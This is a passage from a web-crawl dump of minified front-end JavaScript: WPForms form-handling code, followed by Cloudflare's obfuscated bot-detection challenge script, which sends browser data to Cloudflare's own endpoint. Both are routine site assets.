class="wpforms-error-container"${a}>${r}${t}</div>`),m.setCurrentPage(e,{})):(a=e.data("formid"),m.printGeneralErrors(e,t,a))))},printGeneralErrors(o,e,i){p.each(e,function(e,t){switch(e){case"header":case"header_styled":o.prepend(t);break;case"footer":case"footer_styled":r=t,0===o.find(".wpforms-page-indicator").length?o.find(".wpforms-submit-container").before(r):o.find(".wpforms-page-1").append(r);break;case"recaptcha":r=t,o.find(".wpforms-recaptcha-container").append(r)}var r,a;m.isModernMarkupEnabled()&&(a=o.attr("aria-errormessage")||"",o.attr("aria-errormessage",a+` wpforms-${i}-${e}-error`))}),o.find(".wpforms-error-container").length&&m.animateScrollTop(o.find(".wpforms-error-container").first().offset().top-100)},clearFormAjaxGeneralErrors(e){e.find(".wpforms-error-container").remove(),e.find("#wpforms-field_recaptcha-error").remove(),m.isModernMarkupEnabled()&&e.attr({"aria-invalid":"false","aria-errormessage":""})},displayFormAjaxFieldErrors(a,o){var e;a&&a.length&&(m.empty(o)||(e=a.data("validator"))&&(o=m.splitFieldErrors(o),p.each(o,function(e,t){var r=p('[name="'+e+'"]',a);r.length?r.attr("data-server-error",t):delete o[e]}),e.showErrors(o),m.formHasCaptcha(a)||e.focusInvalid()))},splitFieldErrors:i=>(p.each(i,function(o,e){"string"!=typeof e&&p.each(e,function(e,t){var r=o.split("[").pop().replace("]",""),a=o.replace("["+r+"]","");r===e?i[o]=t:"string"==typeof e&&isNaN(e)&&(i[a+"["+e+"]"]=t)})}),i),formSubmitAjax:a=>{if(!a.length)return p.Deferred().reject();let r=a.closest(".wpforms-container"),e=a.find(".wpforms-submit-spinner"),o;r.css("opacity",.6),e.show(),m.clearFormAjaxGeneralErrors(a);var t=new FormData(a.get(0)),t=(t.append("action","wpforms_submit"),t.append("start_timestamp",m.getStartTimestampData(a)),t.append("end_timestamp",m.getTimestampSec()),{type:"post",dataType:"json",url:wpforms_settings.ajaxurl,data:t,cache:!1,contentType:!1,processData:!1});return t.success=function(e){var t;if(e)if(e.data&&e.data.action_required)a.trigger("wpformsAjaxSubmitActionRequired",e);else if(e.success){if(a.trigger("wpformsAjaxSubmitSuccess",e),e.data)return e.data.redirect_url?(t=e.data.new_tab||!1,a.trigger("wpformsAjaxSubmitBeforeRedirect",e),t?(d.open(e.data.redirect_url,"_blank"),void location.reload()):void(d.location=e.data.redirect_url)):void(e.data.confirmation&&(r.html(e.data.confirmation),o=r.find("div.wpforms-confirmation-scroll"),r.trigger("wpformsAjaxSubmitSuccessConfirmation",e),o.length)&&m.animateScrollTop(o.offset().top-100))}else m.resetFormRecaptcha(a),m.displayFormAjaxErrors(a,e.data),a.trigger("wpformsAjaxSubmitFailed",e),m.setCurrentPage(a,e.data);else m.consoleLogAjaxError()},t.error=function(e,t,r){m.consoleLogAjaxError(r),a.trigger("wpformsAjaxSubmitError",[e,t,r])},t.complete=function(e,t){e.responseJSON&&e.responseJSON.data&&(e.responseJSON.data.action_required||"success"===t&&e.responseJSON.data.redirect_url)||(m.restoreSubmitButton(a,r),a.trigger("wpformsAjaxSubmitCompleted",[e,t]))},WPFormsUtils.triggerEvent(a,"wpformsAjaxBeforeSubmit",[a]).isDefaultPrevented()?(m.restoreSubmitButton(a,r),p.Deferred().reject()):p.ajax(t)},setCurrentPage(a,o){if(0!==a.find(".wpforms-page-indicator").length){let r=[];if(a.find(".wpforms-page").each(function(e,t){if(1<=p(t).find(".wpforms-has-error").length)return r.push(p(t))}),0!==r.length||void 0===o.errors||void 0===o.errors.general||void 0!==o.errors.general.footer||void 0===o.errors.general.recaptcha){var i=0<r.length?r[0]:a.find(".wpforms-page-1");let e,t="prev";1===i.data("page")||void 0!==o.errors&&void 0!==o.errors.general.footer?e=a.find(".wpforms-page-1").next():(e=0!==i.next().length?i.next():i.prev(),t=0!==i.next().length?"prev":"next");o=e.find(".wpforms-page-next"),i=e.data("page");m.navigateToPage(o,t,i,a,p(".wpforms-page-"+i))}}},animateScrollTop(e,t,r){return t=t||1e3,r="function"==typeof r?r:function(){},p("html, body").animate({scrollTop:parseInt(e,10)},{duration:t,complete:r}).promise()},saveTinyMCE(){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()},isFunction(e){return!!(e&&e.constructor&&e.call&&e.apply)},compareTimesGreaterThan(e,t){e=e.replace(/(am|pm)/g," $1").toUpperCase(),t=t.replace(/(am|pm)/g," $1").toUpperCase();e=Date.parse("01 Jan 2021 "+e);return Date.parse("01 Jan 2021 "+t)<=e},isModernMarkupEnabled(){return!!wpforms_settings.isModernMarkupEnabled},initTokenUpdater(){p(".wpforms-form").on("focusin",function(e){var t=p(e.target.closest("form")),r=Date.now();this.needsTokenUpdate(r,t)&&this.updateToken(r,t,e)}.bind(this))},needsTokenUpdate(e,t){return e-1e3*(t.attr("data-token-time")||0)>=1e3*wpforms_settings.token_cache_lifetime&&!this.isUpdatingToken},updateToken(t,r,a){var e=r.data("formid");let o=r.find(".wpforms-submit");this.isUpdatingToken=!0,o.prop("disabled",!0),p.post(wpforms_settings.ajaxurl,{action:"wpforms_get_token",formId:e}).done(function(e){e.success?(r.attr("data-token-time",t),r.attr("data-token",e.data.token),o.prop("disabled",!1),a.target===o[0]&&o.trigger("click")):console.error("Failed to update token: ",e)}).fail(function(e,t,r){console.error("AJAX request failed: ",t,r)}).always(function(){this.isUpdatingToken=!1,o.prop("disabled",!1)}.bind(this))},restoreSubmitButtonOnEventPersisted(){d.onpageshow=function(e){e.persisted&&p(".wpforms-form").each(function(){var e=p(this);m.restoreSubmitButton(e,e.closest(".wpforms-container"))})}},loadValidationGroups(e){var t=e.closest(".wpforms-form").data("validator");t&&p.extend(t.groups,m.getDateTimeValidationGroups(e))},getDateTimeValidationGroups(e){let a={};return e.find(".wpforms-field.wpforms-field-date-time").each(function(){var e=p(this);if(e.find(".wpforms-field-date-dropdown-wrap").length){let r=e.attr("id").replace("-container","");p.each(["month","day","year"],function(e,t){t=p(`#${r}-`+t).attr("name");a[t]=r})}}),a},getTimestampSec(){return Math.floor(Date.now()/1e3)},lockField(e){var t=e.data("field-type");(wpforms_settings.readOnlyDisallowedFields??[]).includes(t)||(e.addClass(a).find("input, textarea, select:not(.wpforms-field-select-style-modern)").prop("readonly",!0).attr("tabindex","-1"),e.hasClass("wpforms-field-select-style-modern")?e.find("select").data("choicesjs")?.disable():e.hasClass("wpforms-field-richtext")&&d.WPFormsRichTextField?.lockField(e))},unlockField(e){e.removeClass(a).find("input, textarea, select:not(.wpforms-field-select-style-modern)").prop("readonly",!1).attr("tabindex",null),e.hasClass("wpforms-field-select-style-modern")?e.find("select").data("choicesjs")?.enable():e.hasClass("wpforms-field-richtext")&&d.WPFormsRichTextField?.unlockField(e)},readOnlyFieldsInit(){p(".wpforms-field."+a).each(function(){m.lockField(p(this))})},field:{lock(e,t){m.lockField(p(`#wpforms-${e}-field_${t}-container`))},unlock(e,t){m.unlockField(p(`#wpforms-${e}-field_${t}-container`))},toggle(e,t,r="auto"){e=p(`#wpforms-${e}-field_${t}-container`),t=e.hasClass(a);("auto"===r?!t:r)?m.lockField(e):m.unlockField(e)},isLocked(e,t){return p(`#wpforms-${e}-field_${t}-container`).hasClass(a)},lockAll(e){p(`#wpforms-${e} .wpforms-field`).each(function(){m.lockField(p(this))})},unlockAll(e){p("#wpforms-"+e).find(".wpforms-field").each(function(){m.unlockField(p(this))})}}};return m})(document,window,jQuery);wpforms.init();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marylandhomeguide.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8187
content:
window._cf_chl_opt={AKGCx8:'b'};~function(J6,bf,bc,bj,bA,bV,bq,bG,J0,J1){J6=Z,function(W,x,JF,J5,b,J){for(JF={W:570,x:366,b:510,J:495,M:580,E:401,D:554,e:511,h:439,Q:544},J5=Z,b=W();!![];)try{if(J=parseInt(J5(JF.W))/1*(parseInt(J5(JF.x))/2)+parseInt(J5(JF.b))/3+-parseInt(J5(JF.J))/4+parseInt(J5(JF.M))/5*(-parseInt(J5(JF.E))/6)+-parseInt(J5(JF.D))/7+-parseInt(J5(JF.e))/8+parseInt(J5(JF.h))/9*(parseInt(J5(JF.Q))/10),J===x)break;else b.push(b.shift())}catch(M){b.push(b.shift())}}(g,789622),bf=this||self,bc=bf[J6(491)],bj=null,bA=ba(),bV=function(Mu,Ml,MG,MV,Ma,MY,Jy,x,b,J,M){return Mu={W:538,x:461,b:421,J:431,M:523,E:582,D:426,e:492},Ml={W:456,x:403,b:573,J:399,M:583,E:424,D:523,e:470,h:479,Q:436,X:569,y:402,k:454,s:352,K:532,I:399,B:433,m:502,O:399,z:583,T:402,S:583,C:466,H:462,R:512,i:494,d:399,f:528,c:390,j:432,F:352,N:518,n:579,L:579,v:399},MG={W:452},MV={W:452,x:579,b:455,J:415,M:477,E:397,D:455,e:415,h:477,Q:541,X:484,y:415,k:502,s:477,K:358,I:431,B:565,m:560,O:560,z:355,T:375,S:528,C:483,H:503,R:502,i:446,d:502,f:406,c:358,j:359,F:434,N:466,n:399,L:532,v:446,Y:387,o:428,a:455,A:477,P:378,V:502,G:358,U:481,l:502,g0:502,g1:358,g2:359,g3:446,g4:453,g5:355,g6:502,g7:502,g8:432},Ma={W:407},MY={W:451,x:429,b:443,J:383,M:382,E:371,D:579},Jy=J6,x={'BfgJS':function(E,D){return D===E},'yVJfI':Jy(Mu.W),'BMgKi':function(E){return E()},'VssAv':function(E,D){return E+D},'ZznwJ':Jy(Mu.x),'RPoCF':Jy(Mu.b),'xXMFw':Jy(Mu.J),'GblAH':function(E,D){return E<D},'rksuy':function(E,D){return E>D},'bVPhI':function(E,D){return E&D},'aUzqy':function(E,D){return E==D},'WguJw':function(E,D){return E-D},'XAPwM':function(E,D){return E|D},'WOSIF':function(E,D){return E(D)},'kFOXo':function(E,D){return E>D},'bCDTq':function(E,D){return E|D},'oAAVp':function(E,D){return D==E},'ZkpGV':function(E,D){return E<D},'NbSvn':function(E,D){return E<<D},'TpzEv':function(E,D){return E!==D},'zcQVc':function(E,D){return E-D},'iAJUv':function(E,D){return E>D},'RZAgF':function(E,D){return E==D},'iKIRG':function(E,D,e){return E(D,e)},'rFjkY':function(E,D){return E>D},'sykmx':function(E,D){return E!=D},'DhAJN':Jy(Mu.M),'izdcU':Jy(Mu.E),'WTJlX':function(E,D){return E(D)},'qBczQ':function(E,D){return E<D},'AWNCu':function(E,D){return E&D},'RpduV':function(E,D){return E==D},'EDMoa':function(E,D){return E(D)},'RtdWe':function(E,D){return E(D)},'joQbE':function(E,D){return D*E},'YXZIt':function(E,D){return E-D},'XOhyt':function(E,D){return E(D)},'hTHtu':function(E,D){return E+D}},b=String[Jy(Mu.D)],J={'h':function(E){return null==E?'':J.g(E,6,function(D,Jk,h){return(Jk=Z,x[Jk(MY.W)](Jk(MY.x),Jk(MY.b)))?(h=J[Jk(MY.J)],M[Jk(MY.M)](+E(h.t))):x[Jk(MY.E)][Jk(MY.D)](D)})},'g':function(E,D,Q,JK,X,y,s,K,I,B,O,z,T,S,C,H,R,i,MP,L,j){if(JK=Jy,X={'IXowd':function(F,Js){return Js=Z,x[Js(Ma.W)](F)}},null==E)return'';for(s={},K={},I='',B=2,O=3,z=2,T=[],S=0,C=0,H=0;H<E[JK(MV.W)];H+=1)if(R=E[JK(MV.x)](H),Object[JK(MV.b)][JK(MV.J)][JK(MV.M)](s,R)||(s[R]=O++,K[R]=!0),i=x[JK(MV.E)](I,R),Object[JK(MV.D)][JK(MV.e)][JK(MV.h)](s,i))I=i;else if(x[JK(MV.Q)]===x[JK(MV.X)])I[JK(MV.D)][JK(MV.y)][JK(MV.M)](Q,X)||(y[H]=[]),s[K][JK(MV.k)](I);else{if(Object[JK(MV.b)][JK(MV.y)][JK(MV.s)](K,I)){if(256>I[JK(MV.K)](0)){if(JK(MV.I)!==x[JK(MV.B)])MP={W:517,x:465,b:560,J:540},L=E[JK(MV.m)]||function(){},D[JK(MV.O)]=function(JI){JI=JK,L(),L[JI(MP.W)]!==JI(MP.x)&&(s[JI(MP.b)]=L,X[JI(MP.J)](K))};else{for(y=0;x[JK(MV.z)](y,z);S<<=1,C==D-1?(C=0,T[JK(MV.k)](Q(S)),S=0):C++,y++);for(j=I[JK(MV.K)](0),y=0;x[JK(MV.T)](8,y);S=S<<1.81|x[JK(MV.S)](j,1),x[JK(MV.C)](C,x[JK(MV.H)](D,1))?(C=0,T[JK(MV.R)](Q(S)),S=0):C++,j>>=1,y++);}}else{for(j=1,y=0;x[JK(MV.z)](y,z);S=x[JK(MV.i)](S<<1.89,j),x[JK(MV.C)](C,D-1)?(C=0,T[JK(MV.d)](x[JK(MV.f)](Q,S)),S=0):C++,j=0,y++);for(j=I[JK(MV.c)](0),y=0;x[JK(MV.j)](16,y);S=x[JK(MV.F)](S<<1.71,j&1),x[JK(MV.C)](C,x[JK(MV.H)](D,1))?(C=0,T[JK(MV.k)](x[JK(MV.f)](Q,S)),S=0):C++,j>>=1,y++);}B--,x[JK(MV.N)](0,B)&&(B=Math[JK(MV.n)](2,z),z++),delete K[I]}else for(j=s[I],y=0;x[JK(MV.L)](y,z);S=x[JK(MV.v)](x[JK(MV.Y)](S,1),1.9&j),D-1==C?(C=0,T[JK(MV.k)](Q(S)),S=0):C++,j>>=1,y++);I=(B--,B==0&&(B=Math[JK(MV.n)](2,z),z++),s[i]=O++,String(R))}if(x[JK(MV.o)]('',I)){if(Object[JK(MV.a)][JK(MV.e)][JK(MV.A)](K,I)){if(256>I[JK(MV.c)](0)){for(y=0;y<z;S<<=1,x[JK(MV.N)](C,x[JK(MV.P)](D,1))?(C=0,T[JK(MV.V)](Q(S)),S=0):C++,y++);for(j=I[JK(MV.G)](0),y=0;x[JK(MV.U)](8,y);S=S<<1|x[JK(MV.S)](j,1),x[JK(MV.N)](C,D-1)?(C=0,T[JK(MV.l)](Q(S)),S=0):C++,j>>=1,y++);}else{for(j=1,y=0;y<z;S=j|S<<1,C==x[JK(MV.P)](D,1)?(C=0,T[JK(MV.g0)](Q(S)),S=0):C++,j=0,y++);for(j=I[JK(MV.g1)](0),y=0;x[JK(MV.g2)](16,y);S=x[JK(MV.g3)](S<<1,j&1),x[JK(MV.g4)](C,D-1)?(C=0,T[JK(MV.V)](Q(S)),S=0):C++,j>>=1,y++);}B--,B==0&&(B=Math[JK(MV.n)](2,z),z++),delete K[I]}else for(j=s[I],y=0;x[JK(MV.g5)](y,z);S=S<<1|x[JK(MV.S)](j,1),D-1==C?(C=0,T[JK(MV.g6)](x[JK(MV.f)](Q,S)),S=0):C++,j>>=1,y++);B--,B==0&&z++}for(j=2,y=0;y<z;S=S<<1.5|j&1.05,C==x[JK(MV.H)](D,1)?(C=0,T[JK(MV.R)](Q(S)),S=0):C++,j>>=1,y++);for(;;)if(S<<=1,C==D-1){T[JK(MV.g7)](Q(S));break}else C++;return T[JK(MV.g8)]('')},'j':function(E,Mq,JB){return Mq={W:358},JB=Jy,E==null?'':E==''?null:J.i(E[JB(MG.W)],32768,function(D,Jm){return Jm=JB,E[Jm(Mq.W)](D)})},'i':function(E,D,Q,JO,X,y,s,K,I,B,O,z,T,S,C,H,F,L,R,i,j){if(JO=Jy,JO(Ml.W)!==JO(Ml.x)){for(X=[],y=4,s=4,K=3,I=[],z=Q(0),T=D,S=1,B=0;x[JO(Ml.b)](3,B);X[B]=B,B+=1);for(C=0,H=Math[JO(Ml.J)](2,2),O=1;x[JO(Ml.M)](O,H);)if(x[JO(Ml.E)]!==JO(Ml.D)){if(L=O(),null===L)return;y=(K&&K(I),x[JO(Ml.e)](C,function(){L()},L*1e3))}else for(R=x[JO(Ml.h)][JO(Ml.Q)]('|'),i=0;!![];){switch(R[i++]){case'0':O<<=1;continue;case'1':T==0&&(T=D,z=x[JO(Ml.X)](Q,S++));continue;case'2':T>>=1;continue;case'3':C|=(x[JO(Ml.y)](0,j)?1:0)*O;continue;case'4':j=T&z;continue}break}switch(C){case 0:for(C=0,H=Math[JO(Ml.J)](2,8),O=1;x[JO(Ml.M)](O,H);j=x[JO(Ml.k)](z,T),T>>=1,x[JO(Ml.s)](0,T)&&(T=D,z=Q(S++)),C|=(x[JO(Ml.K)](0,j)?1:0)*O,O<<=1);F=b(C);break;case 1:for(C=0,H=Math[JO(Ml.I)](2,16),O=1;H!=O;j=T&z,T>>=1,T==0&&(T=D,z=Q(S++)),C|=(0<j?1:0)*O,O<<=1);F=x[JO(Ml.B)](b,C);break;case 2:return''}for(B=X[3]=F,I[JO(Ml.m)](F);;){if(S>E)return'';for(C=0,H=Math[JO(Ml.O)](2,K),O=1;x[JO(Ml.z)](O,H);j=T&z,T>>=1,0==T&&(T=D,z=Q(S++)),C|=(x[JO(Ml.T)](0,j)?1:0)*O,O<<=1);switch(F=C){case 0:for(C=0,H=Math[JO(Ml.J)](2,8),O=1;x[JO(Ml.S)](O,H);j=z&T,T>>=1,x[JO(Ml.C)](0,T)&&(T=D,z=x[JO(Ml.H)](Q,S++)),C|=x[JO(Ml.R)](0<j?1:0,O),O<<=1);X[s++]=b(C),F=x[JO(Ml.i)](s,1),y--;break;case 1:for(C=0,H=Math[JO(Ml.d)](2,16),O=1;H!=O;j=x[JO(Ml.f)](z,T),T>>=1,0==T&&(T=D,z=x[JO(Ml.X)](Q,S++)),C|=(x[JO(Ml.K)](0,j)?1:0)*O,O<<=1);X[s++]=x[JO(Ml.c)](b,C),F=s-1,y--;break;case 2:return I[JO(Ml.j)]('')}if(x[JO(Ml.F)](0,y)&&(y=Math[JO(Ml.d)](2,K),K++),X[F])F=X[F];else if(F===s)F=x[JO(Ml.N)](B,B[JO(Ml.n)](0));else return null;I[JO(Ml.m)](F),X[s++]=B+F[JO(Ml.L)](0),y--,B=F,0==y&&(y=Math[JO(Ml.v)](2,K),K++)}}else return![]}},M={},M[Jy(Mu.e)]=J.h,M}(),bq={},bq[J6(571)]='o',bq[J6(369)]='s',bq[J6(516)]='u',bq[J6(472)]='z',bq[J6(550)]='n',bq[J6(393)]='I',bq[J6(490)]='b',bG=bq,bf[J6(546)]=function(W,x,J,M,EE,EM,EJ,JC,E,h,Q,X,y,s,K){if(EE={W:500,x:384,b:381,J:365,M:478,E:413,D:365,e:373,h:376,Q:499,X:394,y:435,k:452,s:422,K:551,I:395,B:361,m:361,O:437},EM={W:493,x:452,b:556},EJ={W:455,x:415,b:477,J:502},JC=J6,E={'atOEk':function(I,B){return I===B},'RpDjz':function(I,B){return I(B)},'zQYFk':function(I,B){return I===B},'CuaRV':JC(EE.W),'DhXtU':function(I,B){return I+B},'uuRkq':function(I,B,O){return I(B,O)}},E[JC(EE.x)](null,x)||E[JC(EE.x)](void 0,x))return M;for(h=E[JC(EE.b)](bu,x),W[JC(EE.J)][JC(EE.M)]&&(h=h[JC(EE.E)](W[JC(EE.D)][JC(EE.M)](x))),h=W[JC(EE.e)][JC(EE.h)]&&W[JC(EE.Q)]?W[JC(EE.e)][JC(EE.h)](new W[(JC(EE.Q))](h)):function(I,JR,B){for(JR=JC,I[JR(EM.W)](),B=0;B<I[JR(EM.x)];I[B]===I[B+1]?I[JR(EM.b)](B+1,1):B+=1);return I}(h),Q='nAsAaAb'.split('A'),Q=Q[JC(EE.X)][JC(EE.y)](Q),X=0;X<h[JC(EE.k)];y=h[X],s=bl(W,x,y),Q(s)?(K=E[JC(EE.s)]('s',s)&&!W[JC(EE.K)](x[y]),E[JC(EE.I)]===E[JC(EE.B)](J,y)?D(E[JC(EE.m)](J,y),s):K||D(J+y,x[y])):E[JC(EE.O)](D,J+y,s),X++);return M;function D(I,B,JH){JH=JC,Object[JH(EJ.W)][JH(EJ.x)][JH(EJ.b)](M,B)||(M[B]=[]),M[B][JH(EJ.J)](I)}},J0=J6(411)[J6(436)](';'),J1=J0[J6(394)][J6(435)](J0),bf[J6(506)]=function(W,x,EX,Ji,J,M,E,D,h){for(EX={W:520,x:452,b:363,J:452,M:488,E:581,D:547,e:502,h:485,Q:555},Ji=J6,J={'KuCeh':function(Q,X){return Q<X},'heyOA':function(Q,X){return Q===X},'hrgTq':function(Q,X){return Q(X)},'zgebt':function(Q,X){return Q+X}},M=Object[Ji(EX.W)](x),E=0;E<M[Ji(EX.x)];E++)if(D=M[E],'f'===D&&(D='N'),W[D]){for(h=0;J[Ji(EX.b)](h,x[M[E]][Ji(EX.J)]);J[Ji(EX.M)](-1,W[D][Ji(EX.E)](x[M[E]][h]))&&(J[Ji(EX.D)](J1,x[M[E]][h])||W[D][Ji(EX.e)](J[Ji(EX.h)]('o.',x[M[E]][h]))),h++);}else W[D]=x[M[E]][Ji(EX.Q)](function(Q){return'o.'+Q})},J3();function bN(JA,Jg,x,b){return JA={W:498},Jg=J6,x={},x[Jg(JA.W)]=function(J,M){return M!==J},b=x,b[Jg(JA.W)](bw(),null)}function bv(M4,JM,W,x){return M4={W:383,x:382,b:372},JM=J6,W={'xCLNg':function(b,J){return b(J)}},x=bf[JM(M4.W)],Math[JM(M4.x)](+W[JM(M4.b)](atob,x.t))}function ba(Mb,JQ){return Mb={W:414},JQ=J6,crypto&&crypto[JQ(Mb.W)]?crypto[JQ(Mb.W)]():''}function J3(ET,Ez,Em,Jd,W,x,b,J,M){if(ET={W:553,x:383,b:374,J:414,M:356,E:357,D:517,e:465,h:356,Q:473,X:473,y:529,k:560,s:560},Ez={W:517,x:465,b:560},Em={W:356},Jd=J6,W={'HfcUg':function(E){return E()},'zpxJs':function(E,D){return E!==D},'nXdZA':Jd(ET.W)},x=bf[Jd(ET.x)],!x)return Jd(ET.b)!==Jd(ET.b)?J&&M[Jd(ET.J)]?E[Jd(ET.J)]():'':void 0;if(!W[Jd(ET.M)](bY))return;(b=![],J=function(Jf){if(Jf=Jd,!b){if(b=!![],!W[Jf(Em.W)](bY))return;bF(function(D){J4(x,D)})}},W[Jd(ET.E)](bc[Jd(ET.D)],Jd(ET.e)))?W[Jd(ET.h)](J):bf[Jd(ET.Q)]?bc[Jd(ET.X)](W[Jd(ET.y)],J):(M=bc[Jd(ET.k)]||function(){},bc[Jd(ET.s)]=function(Jc){Jc=Jd,M(),bc[Jc(Ez.W)]!==Jc(Ez.x)&&(bc[Jc(Ez.b)]=M,J())})}function bF(W,JL,Jn,J8,x,b){JL={W:515},Jn={W:444,x:423,b:552},J8=J6,x={'nwhVa':function(J,M){return M===J},'wnngQ':function(J){return J()}},b=J2(),bo(b.r,function(J,J7){J7=Z,x[J7(Jn.W)](typeof W,J7(Jn.x))&&W(J),x[J7(Jn.b)](bn)}),b.e&&bP(J8(JL.W),b.e)}function bY(M7,JE,W,x,b,J){return M7={W:519,x:382,b:445,J:559},JE=J6,W={'gdDic':function(M){return M()},'Cigyc':function(M,E){return M-E}},x=3600,b=W[JE(M7.W)](bv),J=Math[JE(M7.x)](Date[JE(M7.b)]()/1e3),W[JE(M7.J)](J,b)>x?![]:!![]}function bw(Jo,J9,x,b,J,M,E,D){for(Jo={W:419,x:508,b:562,J:362,M:550,E:388,D:436,e:383,h:562,Q:362},J9=J6,x={},x[J9(Jo.W)]=J9(Jo.x),x[J9(Jo.b)]=function(e,h){return e!==h},x[J9(Jo.J)]=J9(Jo.M),x[J9(Jo.E)]=function(e,h){return e<h},b=x,J=b[J9(Jo.W)][J9(Jo.D)]('|'),M=0;!![];){switch(J[M++]){case'0':E=bf[J9(Jo.e)];continue;case'1':if(b[J9(Jo.h)](typeof D,b[J9(Jo.Q)])||b[J9(Jo.E)](D,30))return null;continue;case'2':return D;case'3':D=E.i;continue;case'4':if(!E)return null;continue}break}}function bo(W,x,Mx,MW,MZ,Mg,Jp,b,J,M,E){Mx={W:412,x:575,b:537,J:377,M:383,E:480,D:572,e:409,h:400,Q:509,X:442,y:469,k:568,s:536,K:496,I:412,B:545,m:497,O:576,z:367,T:522,S:482,C:482,H:425,R:492,i:386},MW={W:487},MZ={W:548,x:548,b:458,J:459,M:548},Mg={W:438},Jp=J6,b={'czzaB':Jp(Mx.W),'pdVQf':Jp(Mx.x),'EiTKc':Jp(Mx.b),'eWFoV':function(D,e){return D+e},'argCr':Jp(Mx.J),'pjBvX':function(D){return D()}},J=bf[Jp(Mx.M)],console[Jp(Mx.E)](bf[Jp(Mx.D)]),M=new bf[(Jp(Mx.e))](),M[Jp(Mx.h)](b[Jp(Mx.Q)],b[Jp(Mx.X)](b[Jp(Mx.X)](b[Jp(Mx.y)],bf[Jp(Mx.D)][Jp(Mx.k)]),Jp(Mx.s))+J.r),J[Jp(Mx.K)]&&(M[Jp(Mx.I)]=5e3,M[Jp(Mx.B)]=function(JD){JD=Jp,x(b[JD(Mg.W)])}),M[Jp(Mx.m)]=function(Je){Je=Jp,M[Je(MZ.W)]>=200&&M[Je(MZ.x)]<300?x(Je(MZ.b)):x(Je(MZ.J)+M[Je(MZ.M)])},M[Jp(Mx.O)]=function(Jh){Jh=Jp,x(b[Jh(MW.W)])},E={'t':b[Jp(Mx.z)](bv),'lhr':bc[Jp(Mx.T)]&&bc[Jp(Mx.T)][Jp(Mx.S)]?bc[Jp(Mx.T)][Jp(Mx.C)]:'','api':J[Jp(Mx.K)]?!![]:![],'c':b[Jp(Mx.z)](bN),'payload':W},M[Jp(Mx.H)](bV[Jp(Mx.R)](JSON[Jp(Mx.i)](E)))}function J4(J,M,Er,Jj,E,D,e,h){if(Er={W:542,x:468,b:496,J:458,M:370,E:389,D:398,e:567,h:474,Q:530,X:507,y:567,k:474,s:542,K:450},Jj=J6,E={},E[Jj(Er.W)]=Jj(Er.x),D=E,!J[Jj(Er.b)])return;if(M===Jj(Er.J)){if(Jj(Er.M)!==Jj(Er.M))return null;else e={},e[Jj(Er.E)]=Jj(Er.D),e[Jj(Er.e)]=J.r,e[Jj(Er.h)]=Jj(Er.J),bf[Jj(Er.Q)][Jj(Er.X)](e,'*')}else h={},h[Jj(Er.E)]=Jj(Er.D),h[Jj(Er.y)]=J.r,h[Jj(Er.k)]=D[Jj(Er.s)],h[Jj(Er.K)]=M,bf[Jj(Er.Q)][Jj(Er.X)](h,'*')}function g(ES){return ES='iAJUv,href,aUzqy,RPoCF,zgebt,clientInformation,pdVQf,heyOA,jkPkX,boolean,document,slfNZVNXZQc,sort,YXZIt,5685956yTSEwb,api,onload,CxWns,Set,d.cookie,LRmiB4,push,WguJw,kzrGw,iilOq,rxvNi8,postMessage,0|4|3|1|2,EiTKc,2923710ZcTMJF,5075920azjGVd,joQbE,/b/ov1/0.4110613832791908:1769358248:3KTppC2twT8kV9GtD_hgO0oX6qwXHj7MeuoQcpCLxL0/,wHnWe,error on cf_chl_props,undefined,readyState,hTHtu,gdDic,keys,JBxy9,location,gBsEz,contentWindow,Brcid,eluPx,body,bVPhI,nXdZA,parent,iJAPR,ZkpGV,TYlZ6,removeChild,random,/jsd/oneshot/d251aa49a8a3/0.4110613832791908:1769358248:3KTppC2twT8kV9GtD_hgO0oX6qwXHj7MeuoQcpCLxL0/,POST,FhsRIqbYNkQwMKWDXBVc80HvC5iyegdJfSujltmn9-r6x3+pPAz4E7O1U$GoTLa2Z,isArray,IXowd,ZznwJ,HbmuB,JxIyM,20Dwkmar,ontimeout,pRIb1,hrgTq,status,contentDocument,number,isNaN,wnngQ,DOMContentLoaded,3302712HKPlqU,map,splice,display: none,HCtEn,Cigyc,onreadystatechange,errorInfoObject,UKBUX,3|2|4|1|0,fviMb,xXMFw,JdCrF,sid,AKGCx8,WTJlX,88668gRagei,object,_cf_chl_opt,rFjkY,iframe,xhr-error,onerror,rcXlj,SSTpq3,charAt,115NrQbZW,indexOf,4|2|1|3|0,sykmx,RpduV,KFDtf,haQQn,GblAH,HfcUg,zpxJs,charCodeAt,kFOXo,style,DhXtU,ryeIq,KuCeh,nUvbU,Object,10vRXEEs,pjBvX,[native code],string,meGcc,yVJfI,xCLNg,Array,VaRRw,rksuy,from,/cdn-cgi/challenge-platform/h/,zcQVc,jeMcH,lfRJK,RpDjz,floor,__CF$cv$params,atOEk,createElement,stringify,NbSvn,StcvH,source,XOhyt,eMJkX,tabIndex,bigint,includes,CuaRV,YHFrz,VssAv,cloudflare-invisible,pow,open,174570CSJrrr,qBczQ,XfLKv,Function,pWBoa,WOSIF,BMgKi,DbdRd,XMLHttpRequest,tasvy,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,timeout,concat,randomUUID,hasOwnProperty,pkLOA2,TyOKi,chctx,qxGHc,/invisible/jsd,UzHQP,zQYFk,function,DhAJN,send,fromCharCode,CnwA5,TpzEv,ovhNZ,toString,DFtkl,join,EDMoa,bCDTq,bind,split,uuRkq,czzaB,11559114GrIFmn,MmiCv,3|6|5|2|4|10|7|1|9|0|8,eWFoV,ErwJL,nwhVa,now,XAPwM,qTQmh,jsd,appendChild,detail,BfgJS,length,RZAgF,AWNCu,prototype,uiBFT,navigator,success,http-code:,aUjz8,ScjVH,RtdWe,uFbwX,hfanZ,loading,oAAVp,AdeF3,error,argCr,iKIRG,getPrototypeOf,symbol,addEventListener,event,XLjTA,catch,call,getOwnPropertyNames,izdcU,log'.split(','),g=function(){return ES},g()}function Z(W,x,b,J){return W=W-352,b=g(),J=b[W],J}function J2(Es,Jt,b,J,M,E,D,h,Q,X){b=(Es={W:379,x:574,b:353,J:463,M:566,E:441,D:436,e:527,h:534,Q:486,X:457,y:449,k:385,s:564,K:524,I:392,B:360,m:557,O:525,z:549},Jt=J6,{'KFDtf':function(k,s){return s===k},'JdCrF':Jt(Es.W),'fviMb':Jt(Es.x),'Brcid':function(y,k,s,K,I){return 